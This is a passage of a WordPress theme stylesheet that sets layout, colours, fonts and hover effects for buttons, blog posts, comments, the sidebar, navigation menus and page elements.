.col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: static;
}

/*
 * ---------------------------------------------------------
 *
 * 3. Overlay & Buttons fixes
 *
 * ---------------------------------------------------------
 */
.btn, .menu-item.featured-primary a { font-family: 'Conv_DB Helvethaica X Li v3.2', Arial, sans-serif; }
.lighter-overlay .btn-secondary { background: transparent; color: #1bbc9a; border: 1px solid #1bbc9a; }
.lighter-overlay .btn-secondary:Hover, .btn-secondary.hovered { background: #1bbc9a; color: #fff; border: 1px solid #1bbc9a; }
.lighter-overlay .btn-secondary:Active, .btn-secondary.pressed { background: #1bbc9a; color: #fff; border: 1px solid #1bbc9a;}

.darker-overlay .btn-secondary { background: transparent; color: #fff; border: 1px solid #fff; }
.darker-overlay .btn-secondary:Hover, .btn-secondary.hovered { background: #fff; color: #1bbc9a; border: 1px solid #fff; }
.darker-overlay .btn-secondary:Active, .btn-secondary.pressed { background: #fff; color: #1bbc9a; border: 1px solid #fff;}

.lighter-overlay p, .lighter-overlay span, .lighter-overlay h1, .lighter-overlay h2, .lighter-overlay h3, .lighter-overlay h4, .lighter-overlay h5, .lighter-overlay h6 { color: #1D1D1D; }
.darker-overlay p, .darker-overlay span, .darker-overlay h1, .darker-overlay h2, .darker-overlay h3, .darker-overlay h4, .darker-overlay h5, .darker-overlay h6, .light p  { color: #fff; }

.lighter-overlay blockquote:after { content: url('images/icon/quotes-b.png'); }
.lighter-overlay blockquote:before { content: url('images/icon/quotes-a.png'); }
.darker-overlay blockquote:after { content: url('images/icon/quotes-b-white.png'); }
.darker-overlay blockquote:before { content: url('images/icon/quotes-a-white.png'); }

i { color: #1bbc9a; }
.lighter-overlay i { color: #1bbc9a; }
.darker-overlay i { color: #fff; }

.lighter-overlay .sub-title { color: #b5b5b5; }
.darker-overlay .sub-title{ color: #fff; }

.lighter-overlay .highlight, .darker-overlay .highlight { color: #1bbc9a; }


/*
 * ---------------------------------------------------------
 *
 * 4. Visual Composer front-end
 *
 * ---------------------------------------------------------
 */

.vc_row-fluid { padding-top: 20px; }
.vc_row-fluid.no-margin { margin-bottom:0px; }
.vc_row-fluid .container > .col-sm-12 { padding-left: 0px!important; padding-right: 0px!important; }
.feedback h2 { margin-bottom:35px; }
.section-header b,  .sub-header b, .section-title b, .sub-title b { color: #1bbc9a; font-weight: 300; }
h1 b, h2 b, h3 b, h4 b, h5 b, h6 b, .h7 b  { color: #1bbc9a; font-weight: 300; }

.vc_vc_column .col-sm-1,
.vc_vc_column .col-sm-2,
.vc_vc_column .col-sm-3,
.vc_vc_column .col-sm-4,
.vc_vc_column .col-sm-5,
.vc_vc_column .col-sm-6,
.vc_vc_column .col-sm-7,
.vc_vc_column .col-sm-8,
.vc_vc_column .col-sm-9,
.vc_vc_column .col-sm-10,
.vc_vc_column .col-sm-11,
.vc_vc_column .col-sm-12 {
  width: 100% !important;
}


#home .btn-secondary { width: 194px; min-height: 70px; overflow: hidden; text-indent: 9999px; border: 0; background-size: 194px 65px !important; margin-top: 0.6em; }
#home .btn-secondary:hover { opacity: 0.75; }
#home .btn-app-store { background: url(images/icon-appstore.png) no-repeat 0 5px; }
#home .btn-play-store { background: url(images/icon-playstore.png) no-repeat 0 5px; }
#home .btn-ch3 { background: url(images/icon-ch3.png) no-repeat 0 5px; }

/*
 * ---------------------------------------------------------
 *
 * 5. Posts & pages
 *
 * ---------------------------------------------------------
 */

.post .post-meta, .page .post-meta { margin-bottom: 25px; }
.post { position: relative; margin-bottom: 70px; padding-left: 100px; }

.post .post-date { position: absolute; top: 0; left: 0; display: block; width: 67px; height: 67px; padding: 8px 0 0; font-family: 'PT Sans', sans-serif; text-align: center; color: #fff; line-height: 1; background-color: #38caff; }
.single .post .post-date { margin-top: 50px; padding-right: 0px;}
.single .post .sticky-post-date { padding-right: 0px;}
.post .post-date span { display: inline-block; width: 100%; }
.post .post-date .day { color: #fff; padding-right: 0px; font-size: 34px; font-weight: 600; margin-bottom: -1px; }
.post .post-date .month { color: #fff; padding-right: 0px; font-size: 16px; font-weight: 600; text-transform: uppercase; margin-top: 2px;}
.post .post-date .year { color: #fff; padding-right: 0px; position: absolute; top: 110%; left: 0; font-size: 16px; color: #9d9d9d; }

.post .entry-content .post-thumbnail { width: 100%; overflow: hidden; }
.post .entry-content .post-thumbnail > a { position: relative; display: inline-block; overflow: hidden; }
.post.sticky .entry-content .post-thumbnail { margin-bottom: 20px; }
.post .entry-content .post-thumbnail:hover img { -webkit-transform: scale(1.2) rotate(4deg); -moz-transform: scale(1.2) rotate(4deg); -ms-transform: scale(1.2) rotate(4deg); transform: scale(1.2) rotate(4deg); }
.post .entry-content .post-thumbnail img { display: block; max-width: 100%; }

.post .title-wrap { margin: 0; }
.post .entry-header { margin-top: -10px; }
.post .entry-header .entry-title,
.post .title-wrap .entry-title { margin: 0; padding: 0; font-size: 35px; line-height: 1.2; text-transform: uppercase; font-weight: 300; }
.post:lang(vi) .entry-header .entry-title,
.post:lang(id) .entry-header .entry-title { font-size: 1.6em; }
.post .title-wrap .entry-title a:hover { opacity:0.7; }

.post .post-meta { margin: 12px 0px; }
.post .post-meta span { display: inline-block; color: #9d9d9d; font-size: 16px; padding-right: 4px; }
.post .post-meta span > i { padding-right: 7px; }
.post .post-meta .post-comments { padding-left: 7px; }
.post .post-meta .post-author { text-transform: capitalize; }
.post .post-meta .post-cat { position: relative; padding-left: 35px; }
.post .post-meta .post-cat:before { position: absolute; top: 2px; left: 7px; display: block; width: 22px; height: 17px; content: ''; background: transparent url('images/icon/icon_folder-22x17.png'); vertical-align: top; }
.post .post-meta a { color: inherit; }
.post .post-meta a:hover { color: #1bbc9a; }

.post .entry-content p { margin: 12px 0 0; }
.entry-content img { max-width: 100%; margin:10px 0; height: auto; }
.entry-content .post-thumbnail img{ margin: 0px; }
.single .post .entry-content .post-thumbnail { margin: 10px 0px; }
.single .post .entry-content .post-thumbnail img{ margin: 0px; }

.post .more-link, .page .more-link  { margin: 18px 0 0; display: inline-block; padding: 15px 52px; font-size: 13px; text-transform: uppercase; line-height: 1; border: 1px solid #1bbc9a; border-radius: 3px; background-color: transparent; }
.post .more-link:hover { color: #fff; background: #1bbc9a; }

/* Old styles - do something with it */
#hero p, #hero .wpb_single_image { margin-bottom: 0;}
.sub-hero-header{ font-size: 23px; font-weight: 300; }
.static-header h4 { text-align: center; display: block; position: absolute; bottom: 20px; left: 0; right: 0; width: 100%; margin-bottom: 0; }
#register-page .text-heading { padding-top: 125px; }
.cat-title {padding-top:0px; margin: 0 0 0px; !important;}
.fix-section h2 {margin:0;}

.page-template-page-home-php p, .home p { line-height: 27px; }

.page .comments-count { margin-top:45px; }

a.more-link i{ padding-left: 15px;}

p.sub-header { padding: 0px 0px 25px 0px; color:#b5b5b5;}

.post-comments { color:#9d9d9d; padding-left:7px;}
.entry-image a { display: inline-block; position: relative; width: 100%; height: 100%; }
.entry-image-overlay { position: absolute; left: 0; top: 0; width: 100%; height: 100%; background-color: rgba(26, 198, 255, 0.5); opacity: 0; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
.entry-image-overlay:hover { opacity: 0.3; }

.customlist, .entry-content ul { list-style-image: url(images/icon/list-icon-default.png); padding: 5px 15px; }
.customlist li, .entry-content li { line-height:25px; margin: 10px 0px; padding-left: 10px; }

.entry-content ul.nav-tabs.alt { padding:0px !important; }
.entry-content ul.nav-tabs.alt li { margin:0px !important; padding:0px !important; }

.more-link { margin-top: 10px; display: block;}
.more-link:hover { color:#575757;}

.search-results .search-form { margin-top: 25px; }
.search-results .search-form input[type="text"] { font-size:16px; padding: 10px 5px 10px 5px; }

.search-query { text-transform:none; color: #1bbc9a;}
.search-form { position:relative; margin-bottom: 15px; }
.search-form input[type="text"]{ position: relative; padding: 10px 15px; color: #686868; display: block; width: 100%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; line-height: 25px;}
.search-form [type="submit"]{ background: none; border: none; position: absolute; top: 50%; right: 3%; margin-top: -9px; cursor: pointer; font-size: 14px; color: #d9d9d9; }

.search .post .post-date { position: relative; background-color: transparent; width: auto; height:auto;}
.search .page .post-meta { margin-bottom: 0px; }
.search .post { padding-left: 0px; padding-bottom: 0px; padding-top: 70px; }

.posts-links-box { display: inline-block; position: relative; width: 100%; text-align: center; }
.page-link { margin-top: 25px; }
.posts-links-box .page-link-num { margin-top: 25px; border: 1px solid #1bbc9a; padding: 8px 15px; position: relative; margin: 0px 5px; display: inline-block; }
.posts-links-box a .page-link-num { border: 1px solid #ddd; }
.posts-links-box a:hover { color:#1bbc9a; }

.page-link { color: #1bbc9a;}
.page-link a { color:#575757; }

.wrap404 { margin: 250px 0px 250px 0px; }
.error404 .footer { display:none; }

.blog .entry-navigation  { margin:70px 0px 0px 0px;  border-bottom:0; }
.entry-navigation  { border-top:0px solid #d1d1d1; border-bottom:0px solid #d1d1d1; height:60px; line-height:60px; margin-bottom: 30px; }
.entry-navigation .prev-post, .entry-navigation .next-post { font-size: 14px; text-transform:uppercase; font-weight:700; }
.entry-navigation .prev-post a, .entry-navigation .next-post a { color:#575757 !important; }
.entry-navigation .prev-post a:hover, .entry-navigation .next-post a:hover { color:#1bbc9a !important; }
.entry-navigation .prev-post i, .entry-navigation .next-post i{ font-size: 10px; line-height: 16px; color: #000; }
.entry-navigation .prev-post { float:left; }
.entry-navigation .next-post { float:right; }
.entry-navigation .prev-post i { padding-right: 20px; }
.entry-navigation .next-post i { padding-right: 0px; }

.tags-box { display: inline-block; position: relative; height: 35px; line-height: 35px; margin: 25px 0px 10px 0px;}
.tags-box  a { text-transform:uppercase; font-size:11px; font-weight:700; margin-right:15px;}
.tags-box  a:hover {color:#575757 !important;}
.tags-box i {line-height: 27px;}
.tags-box .tags-links { padding-left:15px; }

.inner img.alignleft {  float: left; margin: 5px 15px 15px 0px; }
.inner img.alignright { float: right; margin: 5px 0px 15px 15px; }
.inner img.aligncenter { margin: 10px 0px 15px 0px;}
.inner div.alignleft { float:left; margin: 5px 15px 15px 0; }
.inner div.alignright { float:right; margin: 5px 0px 15px 15px; }
.inner div.aligncenter { margin: 5px auto 20px auto; }

/*
 * ---------------------------------------------------------
 *
 * 6. Social share box
 *
 * ---------------------------------------------------------
 */
.share-box { display:inline-block; position:relative;}
.share-box .share { width:30px; height:30px; background:#fff; color:#fff; display: inline-block; line-height: 30px; display: inline-block; text-align: center; margin: 0px 3px;}
.share-box .share i { color:#fff; }
.share-box .share:hover i { opacity:0.9; }
.share-box span { padding-right:15px; text-transform:uppercase; }
.share-box p, .share-box span { display:inline-block; position:relative; line-height:50px;}
.share-box .title { color:#9d9d9d;}
.share-box .comments-count { text-transform:uppercase; color:#1bbc9a; font-weight:700; font-size:11pt;  }
.share-box .comments-count .fa { padding-right:7px; color:#d9d9d9; }
.twitter.share { background:#2FC2EF; }
.google.share { background:#ce482b; }
.facebook.share { background:#4C66A4; }
.pinterest.share { background:#d5393a; }
.linkedin.share { background:#0073B2; }

.comments-count .fa {  color:#1bbc9a;  }

/*
 * ---------------------------------------------------------
 *
 * 7. Author bio box
 *
 * ---------------------------------------------------------
 */
.author-box, .post .post-meta span.post-author, .post .post-meta span.post-cat, .single .post .sticky-post-date   {  display:none}


/*
 * ---------------------------------------------------------
 *
 * 7. Comments
 *
 * ---------------------------------------------------------
 */
.ccomment-respond, #respond, .comments-count, #comments, .post .post-meta span.post-comments  {display:none;}
.comment { margin: 40px 0px; }
.comment-author.vcard img { width:60px !important; height:60px !important; }
.comment .fn, .comment .says { top: 10px; position: relative; }
.comment .comment-meta { top: -30px; position: relative; }
.comment .comment-meta a { color:#ddd; }
.comment p { position: relative; }
.comment .reply { top: 0px; position: relative; font-size: 10pt; }
.comment .reply a:hover { text-decoration:underline; }
.comment .reply .reply-icon { color:#1bbc9a; font-size:13pt; padding-right:3px; }
.comment .fn { padding-left: 21px; }
.comment .fn, .comment .says{ text-transform:uppercase; font-size: 13pt; color:#1bbc9a; }
.comment .comment-meta, .comment p, .comment .reply { padding-left:85px; }
.comment .comment-meta, .comment .reply { text-transform:uppercase; }
.comment .comment-meta{ color:#9d9d9d; font-size: 95%; top: -55px;}
.comment .children { list-style:none; }
.comment .comment-data em { margin: 15px 0px 15px 42px; display: block; font-weight: 700; }
.comments-navigation { display: block; line-height: 15px; margin: 25px 5px; text-align: center; }
.comment-data { margin-top: -25px;}
.comment-body { margin-top: -5px; font-weight: 600;}
.comment-body a:hover { opacity:0.7; }
ol.commentlist { list-style:none; padding-left:0; }

/*
 * ---------------------------------------------------------
 *
 * 9. Comment form
 *
 * ---------------------------------------------------------
 */
#respond { background:#EFF3F6; padding: 20px 20px; }
#author, #email, #url { height: 50px; line-height: 30px; padding-left: 5px; }
.logged-in-as { margin-left:15px; margin-bottom: 0;}
.comment-reply-title { margin-left:15px; text-transform:uppercase;  }
.comment-reply-title:before { font-family: 'FontAwesome'; content:"\f0e5"; padding-right:10px; color:#1bbc9a;}
#commentform input, #commentform #comment { border-left: 3px solid #1bbc9a; margin-top:10px; width: 100%;}
#commentform  .comment-form-comment { margin-top: 20px; }
#commentform #comment { width: 100%; height: 120px; line-height:30px;}
#commentform #submit { border:0;background-color:transparent; background: #1bbc9a; color:#fff; text-transform:uppercase; font-size:13pt; padding: 15px 30px;}
#commentform .form-allowed-tags { margin:10px 0px 0px 15px; color:#9d9d9d; display: inline-block;}
.form-submit #submit_my_comment { width:auto; margin: 20px 0px 0px 15px; background:#1bbc9a; color:#fff; font-size:13pt; font-weight:700; padding:15px 70px; text-transform:uppercase;}

/*
 * ---------------------------------------------------------
 *
 * 10. Sidebar
 *
 * ---------------------------------------------------------
 */
#sidebar { margin-bottom: 60px; overflow:hidden; }
#sidebar ul { list-style:none; padding-left: 0; }
#sidebar ul li { line-height:30px; padding-bottom: 5px; display: inline-block; width:100%;}
#sidebar-content { float: left; clear: both; padding-bottom: 30px; width: 100%; padding-left: 35px;}
.sidebar-inner-content { clear: both; width: 100%; }
.widgetHeader { border-bottom: 1px solid #e7e7e7;margin-bottom: 15px; margin-top:10px; padding-bottom: 0px; }
.widgetHeader h3 { font-size: 17px; font-family:'Lato', Arial, sans-serif; text-transform: uppercase; font-weight: 500;}
#sidebar img, #sidebar select, #sidebar input, #sidebar textarea { max-width:100%; }

/* 10.1 Sidebar Categories */
#sidebar .widget_categories  a { color:#9d9d9d !important; font-weight: 300; font-size: 16px; font-family: 'PT Sans', sans-serif;}
#sidebar .widget_categories  a:hover { color:#1bbc9a !important; }
#sidebar .widget_categories ul  { padding-left:15px; list-style:none;  }
#sidebar .widget_categories ul li{ line-height: 30px; padding-left: 10px; width: 100%; display:list-item; }
#sidebar .widget_categories ul li:before { font-family: 'FontAwesome'; content: "\f114"; margin:0 10px 0 -22px; color: #1bbc9a;}

/* 10.3 Sidebar Tags*/
#sidebar .widget_tag_cloud .tagcloud { font-size: 0; }
#sidebar .widget_tag_cloud .tagcloud > a { font-size: 12px !important;margin: 0 5px 5px 0; display: inline-block; height: 22px; padding: 0 10px; font-family: 'PT Sans', sans-serif; font-size: 10px; text-transform: uppercase; font-weight: 500; color: #fff; line-height: 22px; background: rgba(0,0,0,0.2); vertical-align: top; -webkit-transition: background 0.2s ease; -o-transition: background 0.2s ease; transition: background 0.2s ease; }
#sidebar .widget_tag_cloud .tagcloud > a:hover { background: #1bbc9a; text-decoration: none; }

/* 23.3 RECENT COMMENTS */

#sidebar .widget_recent_comments ul > li { margin-bottom: 5px; }
#sidebar .widget_recent_comments .info > i { margin-right: 5px; }
#sidebar .widget_recent_comments .info { color: #000; }
#sidebar .widget_recent_comments .info .author { color: #9d9d9d; }
#sidebar .widget_recent_comments .info .author a { color: #9d9d9d; }
#sidebar .widget_recent_comments .info .author a:hover { color: #1bbc9a; }

/* 23.4 RECENT POSTS */

#sidebar .widget_recent_entries ul > li { margin-bottom: 6px; min-height: 64px; }
#sidebar .widget_recent_entries .info { position: relative; padding: 10px 0 0 75px; }
#sidebar .widget_recent_entries .info .avatar { width: 64px; height: 64px; display: block; position: absolute; top: 0; left: 0; }
#sidebar .widget_recent_entries .info .avatar.rounded { border-radius: 50%; }
#sidebar .widget_recent_entries .info .title { display: block; line-height: 20px; margin-bottom: 0px;}
#sidebar .widget_recent_entries .info .title a { font-weight: 600; line-height: 1; }
#sidebar .widget_recent_entries .info .title a:hover { opacity:0.7; }
#sidebar .widget_recent_entries .info .date { display: block; }

/* 10.3 Sidebar Recent posts & comments*/
#sidebar .info { clear: both; color:#9d9d9d; }
#sidebar .info .avatar.comment-icon { padding-left: 1px; font-size:17pt; color:#1bbc9a ; width: 30px; display: table; margin-right: 10px;  }
#sidebar .info .avatar.comment-icon .fa { vertical-align: middle; display: table-cell; text-align: center; }
#sidebar .wrap { display:inline-block; float: left; width:70%;}
#sidebar .avatar.wrap { margin-right: 15px; margin-bottom: 15px; margin-top:0px; width:60px; height:60px; overflow:hidden; }
#sidebar #recentcomments .avatar.wrap { margin-right: 10px; margin-bottom: 7px; margin-top:3px; width:25px; height:60px; overflow:hidden; }
#sidebar .avatar.wrap.comment-icon { margin-right: 10px; }
#sidebar .avatar.wrap img { width: 60px; height: auto;}
#sidebar .avatar.wrap.comment-icon .icon { font-size: 35pt; color: #CACACA; }
#sidebar .comment-body.wrap { font-size: 11pt; line-height:25px; padding-bottom: 3px;}
#sidebar .comment-body.wrap a { color:#000 !important; }
#sidebar .comment-body.wrap a:hover { color:#1bbc9a !important; }
#sidebar .date.wrap { text-transform:uppercase; font-size: 10pt; color: #9d9d9d; line-height: 20px; }
#sidebar .comments.wrap { font-size: 10pt; line-height: 20px; }
#sidebar .comments.wrap i { font-size: 11pt; padding-right:2px; color:#d9d9d9;}

#sidebar .widget_search { margin-bottom: 0px; }

#sidebar .widget_calendar caption { line-height: 40px; text-transform:uppercase; }
#sidebar #wp-calendar td, #sidebar #wp-calendar th  {  padding: 8px 13px; text-align: center; }

#sidebar .sub-menu { display: inline-block; position: relative; float: left; width: 100%; background: transparent; color: blue; border:0; padding-left: 20px; padding-top:0; margin-top:0px; }
#sidebar .sub-menu .sub-menu { left:0; }
#sidebar .sub-menu > li > .sub-menu { display: inline-block; position: relative; float: left; background: transparent; color: blue; border:0; padding-left: 20px; padding-top:0; margin-top:0px;}
#sidebar .sub-menu li {display:block; float:left;  padding-bottom: 0px;}
#sidebar .sub-menu li a { color: #1bbc9a; font-size: 100%; padding:0;}
#sidebar .sub-menu li a:hover { background:0; color:#1bbc9a;}

#sidebar .page_item_has_children ul, #sidebar .page_item_has_children { margin-bottom:0; padding-bottom:0px; }
#sidebar .page_item_has_children a { padding-bottom:10px; }
#sidebar .page_item_has_children li { padding-left: 20px; }
#sidebar .page_item_has_children .children .children { padding-left: 5px; }

#sidebar #cat , #sidebar #calendar_wrap, #sidebar .widget_archive { margin-bottom: 25px; }
#sidebar #cat , #sidebar #calendar_wrap, #sidebar .widget_archive a:hover { opacity:0.7; }

#sidebar .sub-menu .menu-item-has-children:after { content: ' ' !important; }

/* 10.4 Sidebar Socials */
#sidebar .widget.widget_socials li { display: inline; padding:0; line-height: 45px;}
#sidebar .widget.widget_socials li a { font-size:30px; margin: 0px 10px; }
#sidebar .widget.widget_socials li a:hover { opacity:0.8; }

/* 10.5 Sidebar Search */
#sidebar .widget.widget_search i { color: #777;}
#sidebar .widget.widget_search:hover i{ color: #1bbc9a;}

/* 10.6 Sidebar Meta */
#sidebar .widget_meta ul li a { position: relative; padding-left: 25px; }
#sidebar .widget_meta ul li a:before { position: absolute; top: 50%; left: 1px; margin-top: -2px; display: block; width: 0; height: 0; border-style: solid; border-width: 2.5px 0 2.5px 5px; border-color: transparent transparent transparent #d9d9d9; content: '';}
#sidebar .widget_meta ul li a:hover { opacity:0.8; }

.sidebar-block article{
margin-bottom: 10px
}

/*
 * ---------------------------------------------------------
 *
 * 11. Preloader
 *
 * ---------------------------------------------------------
 */
#mask { position: fixed;top: 0;left: 0;right: 0;bottom: 0;background-color: #F6F6F6;z-index: 10000;height: 100%; }
#loader {width: 200px;height: 200px;position: absolute;left: 50%;top: 50%;background-image: url("images/loading.gif");background-repeat: no-repeat;background-position: center;margin: -100px 0 0 -100px; }

/*
 * ---------------------------------------------------------
 *
 * 12. Navigation
 *
 * ---------------------------------------------------------
 */

.navbar { border-top: 0; margin: 0; min-height: none; }
.navigation { background: #fafafa; z-index: 2; }
.navigation-header { position: absolute; left: 0; right: 0; background-color: transparent; z-index: 99; }
.navigation-brand { float: left; }
.navigation-brand:after { content: ''; display: table; }
.navigation-brand .brand-logo  { width:200px; height:66px; text-align:left; }
.navigation-brand .brand-logo .logo, .footer .brand-logo .logo { background:url("https://get.page365.net/wp-content/uploads/2015/02/Logo.120.png") left center no-repeat; display: block; height:66px; line-height:66px; width: 100%; }
.fixmenu-clone .brand-logo .logo { background:url("https://get.page365.net/wp-content/uploads/2015/02/Logo.120.png") left center no-repeat; }
.navigation-brand .brand-logo h4 { margin-top:15px; }
.navigation-brand .brand-logo  a { color:#fff; }
.navigation-bar { margin: 0 auto; padding: 0; list-style: none; }
.navigation-bar-left { float: left; }
/*.navigation-bar-right { float: right; }*/
.right-menu-wrap { text-align: right; }
.navigation-bar > li { display: inline-block; }
.navigation-bar > li a { display: inline-block; padding:15px; }
.navigation-bar > li a:hover,
.navigation-bar > li.current a { color: #fff; text-decoration: none; }
.navigation-toggle { position: absolute; top: 0; right: 0; padding: 10px 10px; margin: 10px 15px; border-radius: 4px; border: none; outline: none; background: transparent; z-index: 2; }
.navigation-toggle:after { content: ''; clear: both; height: 1%; }
.navigation-toggle .icon-bar { display: block; width: 22px; height: 2px; border-radius: 1px; background: #1bbc9a; opacity: 0.7; }
.navigation-toggle .icon-bar+.icon-bar { margin-top: 4px; }

.container > .navbar-collapse { margin: 0; }

/* 12.1 Navigation header */
.navigation-header .navigation-bar > .menu-item { padding: 12px 0 0; }
.navigation-header .navigation-bar > .menu-item.featured-primary  {  padding: 10px 0 0; }
.navigation-header .navigation-bar > .menu-item > a { font-family:'Conv_DB Helvethaica X Li v3.2', Arial, sans-serif; display: inline-block; padding: 0px; margin-right: 14px; font-size: 21px; text-transform: uppercase; line-height: 40px; color: #eff3f6; border-bottom: 2px solid transparent; }

.navigation-header .navigation-bar > .menu-item > a:hover { color: #1bbc9a; }
.navigation-header .navigation-bar > .menu-item.current > a { color: #1bbc9a; border-bottom: 2px solid #1bbc9a; opacity: 0.9; }
.navigation-header .navigation-bar > .menu-item.menu-item-has-children.current > a { border-bottom: 0px solid #1bbc9a; opacity:1; margin: 0 0px; padding: 0 15px; }
.navigation-header .navigation-bar > .menu-item.menu-item-has-children > a { margin: 0 0px; padding: 0 15px; }
.navigation-header .navigation-bar > .menu-item.featured { padding: 6px 0px; }
.navigation-header .navigation-bar > .menu-item.featured a { padding: 15px 0; line-height: 13px; border-width: 1px; }
.navigation-header .navigation-bar > .menu-item.featured a { border: 1px solid #1bbc9a; color: #1bbc9a; padding: 10px 25px; display: inline-block; opacity: 1; border-radius: 3px; }
.navigation-header .navigation-bar > .menu-item.featured a:hover { background: #1bbc9a; color: #fff; }
.navigation-header .navigation-bar > li.current.featured-primary > a {border-bottom: none !important;}

/* 12.2 Navigation dropdown */
.navigation-header .dropdown .dropdown-toggle { -webkit-transition: none; -o-transition: none; transition: none; }

.navigation-header .dropdown:hover > .dropdown-menu { display: block; }
.navigation-header .dropdown-menu .menu-item:not(.active):not(:hover) > a:not(:active):not(:hover) {color: #16a085;}
.navigation-header .dropdown-menu { min-width: 250px; margin: 0; position: absolute; padding: 0; list-style:none; background: rgba(0,0,0,0.7); border-radius: 0; border: 0; }
.navigation-header .dropdown-menu .menu-item { position: relative; padding: 0 16px; height: 42px; }
.navigation-header .dropdown-menu .menu-item:last-child a { border-bottom: none; }
.navigation-header .dropdown-menu .menu-item a { display: inline-block; min-width: 100%; height: 42px; padding: 0; font-family: 'PT Sans', sans-serif; text-transform: none; line-height: 41px; color: #fff; border-bottom: 1px solid #2a2a2a; -webkit-transition: color 0.25s ease, border 0.25s ease, background 0.25s ease; -o-transition: color 0.25s ease, border 0.25s ease, background 0.25s ease; transition: color 0.25s ease, border 0.25s ease, background 0.25s ease; }
.navigation-header .dropdown-menu .menu-item + .menu-item a { border-top: 1px solid #202020; }
.navigation-header .dropdown-menu .menu-item + .menu-item.dropdown:hover a { border-color: transparent; }
.navigation-header .dropdown-menu > .menu-item > a:active,
.navigation-header .dropdown-menu > .menu-item > a:hover,
.navigation-header .dropdown-menu > .current > a,
.navigation-header .dropdown-menu > .current > a:hover,
.navigation-header .dropdown-menu > .current > a:active,
.navigation-header .dropdown-menu > .active > a,
.navigation-header .dropdown-menu > .active > a:hover { background-color: transparent; color: #1bbc9a; }
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus { background-color: transparent; }

.navigation-header .dropdown:hover > .dropdown-toggle:before { content: ''; position: absolute; top: 0; left: 0; display: block; width: 100%; height: 4px; background: #1bbc9a; }
.navigation-header .dropdown-menu > .menu-item.dropdown:before { content: ''; position: absolute; top: 0; bottom: 0; left: 0; right: 0; display: block; background-color: transparent; z-index: -1; -webkit-transition: background 0.25s ease; -o-transition: background 0.25s ease; transition: background 0.25s ease; }
.navigation-header .dropdown-menu > .menu-item.dropdown:hover:before { color: #000; }
.navigation-header .dropdown-menu .dropdown:after { content: "\f0da"; position: absolute; top: 50%; right: 8px; margin: -10px -3px 0 0; font-family: 'FontAwesome'; color: #fff; }
.navigation-header .dropdown-menu .dropdown:hover:after { color: #1bbc9a; }
.navigation-header .dropdown-menu .dropdown .caret { display: none; }
.navigation-header .dropdown-menu .dropdown-menu { display:none; position: absolute; top: 0; border-bottom: 0px solid #1bbc9a; margin: 0; list-style:none; padding-left:0; margin-left:0; background: #000; left: 100%; }
.navigation-header .dropdown-menu .dropdown-menu .menu-item { padding: 0 14px; }
.navigation-header .dropdown-menu .dropdown-menu .menu-item a { border: none; }

.fixmenu-clone.navigation-header .dropdown:hover .dropdown-toggle, .navigation-header .dropdown:hover .dropdown-toggle { background-color: rgba(37,37,37,1); position: relative; z-index: 9999; }
.fixmenu-clone.navigation-header .dropdown-menu, .navigation-header .dropdown-menu { background: rgba(255,255,255,1); }
.fixmenu-clone.navigation-header .dropdown-menu .dropdown-menu, .navigation-header .dropdown-menu .dropdown-menu { background: #000; }
.fixmenu-clone.navigation-header .dropdown-menu > .menu-item.dropdown:hover:before, .navigation-header .dropdown-menu > .menu-item.dropdown:hover:before { background-color: #000; }

/* 12.3 Sticky menu */
.fixmenu-clone { background-color:#fff; position: fixed ; top: 0; left: 0; -webkit-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; box-shadow: 0px 1px 5px 0px rgba(100,100,100,.3); -webkit-box-shadow: 0px 1px 5px 0px rgba(100,100,100,.3); -webkit-transform: translateY(-1000px); -ms-transform: translateY(-1000px); transform: translateY(-1000px); }
.fixmenu-clone.fixmenu-unstick { -webkit-transform: translateY(-1000px); -ms-transform: translateY(-1000px); transform: translateY(-1000px); }
.fixmenu-clone { background-image: none !important; }
.fixmenu-clone .navigation-brand { background-image: none !important; }
.fixmenu-clone.fixmenu-stick { -webkit-transform: translateY(0%); -ms-transform: translateY(0%); transform: translateY(0%); }

.logo-inverted,
.fixmenu-clone .logo { display: none; }
.fixmenu-clone .logo-inverted { display: block; }

/*.fixmenu-clone.navigation-header .navigation-bar > .menu-item > a { color: #000; }
.fixmenu-clone.navigation-header .navigation-bar > .menu-item > a:hover { color: #1bbc9a; }
.fixmenu-clone.navigation-header .navigation-bar > .menu-item.dropdown:hover > a,
.fixmenu-clone.navigation-header .navigation-bar > .dropdown-menu .menu-item > a { color: #fff; }
.fixmenu-clone.navigation-header .navigation-bar > .menu-item.dropdown:hover > a:hover { color: #1bbc9a; }
.fixmenu-clone.navigation-header .navigation-bar > .menu-item.featured > a { color: #1bbc9a; }*/

/*
 * ---------------------------------------------------------
 *
 * 14. Page elements
 *
 * ---------------------------------------------------------
 */

.sub-hero-header { font-family: 'Lato', sans-serif; font-weight: 300; }
.sub-title { font-size:22px; font-family: 'Conv_DB Helvethaica X v3.2', sans-serif; font-weight: 100; color: #b5b5b5; padding: 0px 0px 10px 0px;  }
.well { border:none; border-top: 2px solid #1bbc9a; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; position: relative; padding-left: 60px; }
.well h6 { color: #1bbc9a; }
.well .icon { color: #1bbc9a; font-size: 50px; position: absolute; left: 5px; top: 40px; }
.alert { border: none; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; position: relative; font-size: 17px; line-height: 22px; padding: 16px; padding-left: 60px; }
.alert .icon { font-size: 28px; position: absolute; left: 15px; top: 13px; }
.alert-success { background-color: #d8f0e4; color: #68a74c; }
.alert-info { background-color: #e2f6fa; color: #4c95a4; }
.alert-warning { background-color: #faf3e2; color: #a68128; }
.alert-danger { background-color: #fae2e2; color: #ad5254; }
.close { font-weight: 300; font-size: 28px; color: inherit !important; opacity: .8; }

.social-icons { margin-top: 25px; }
.social-icons li { margin-bottom: 50px; width: 16%; width: 16.2%; text-align: center; }
.social { color: #1bbc9a; font-size: 30px }

.long-block {text-align: left; padding-top: 15px; padding-bottom: 25px;}
.long-block h2 { margin-bottom: 0; letter-spacing: -1px; }
.long-block .icon { font-size: 60px; position: relative; margin-right: 15px; margin-top: 20px; width: auto; height: auto; line-height:75px; }
.long-block .btn-default, .long-block input { margin-top: 30px; }

.subscribe-form input, .subscribe-form .btn { margin-right: 8px; }
.subscribe-form .form-control { display: inline; width: auto; }
.response_wrap { display: block; text-align: center; position: absolute; margin-left: 2px; bottom: -15px; }
